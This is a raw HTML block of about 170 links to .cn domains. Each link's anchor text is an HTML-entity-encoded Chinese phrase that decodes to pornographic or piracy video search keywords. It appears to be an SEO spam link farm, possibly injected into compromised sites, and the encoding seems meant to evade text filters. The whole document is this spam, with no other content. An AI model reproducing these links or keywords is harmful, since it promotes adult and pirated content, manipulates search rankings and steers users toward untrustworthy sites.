<a href="http://yuanyanbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://qcok.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://by359.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pianfeng.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://moblogs.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://creative100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://pj201.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://mofor.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtand.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://135nk.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://hbs1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://laoqie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://frontierview.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://henansfc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hqztc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vovip.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://j379.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://yj3580.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://b21443.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urshow.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fantum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgfuen.com.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xjxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://daxibu.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chahl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://miuding.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://hxqjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nense.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moblogs.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://xqggz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x6210;&#x5E74;18&#x7537;&#x5973;&#x591C;&#x95F4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://mahq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://mastech.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://edengpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenga.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changshanet.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://yydy88.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://ijoh.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://kskmd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://bigelephant.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://d548.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p6k8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenga.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://bllsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;
&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vq62.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://xurijituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://108dqp.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkfly.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ckecn.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hego88.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://umuoo.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netmill.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://ijsh.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://ft777.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://siftec.com.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://szmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://36bg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://cmets.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://game5678.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pt87.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kingbb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kansheng.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://jueea.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://diik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makebao.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://lqwanxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://tgear.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adcome.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://02869.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://okpicture.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xitw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://24work.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://rackcq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tslsw.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://tvee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gelta.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oasa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://sqcu.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://pdstv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fintechstar.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ghij.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://lbzjn.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzya.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://weido.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heiyingwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://17wu.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://qtpj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://66bot.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgear.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jttpcq.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://seewest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://pupai4.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shscenic.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccfly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://ohog.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://rubios.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
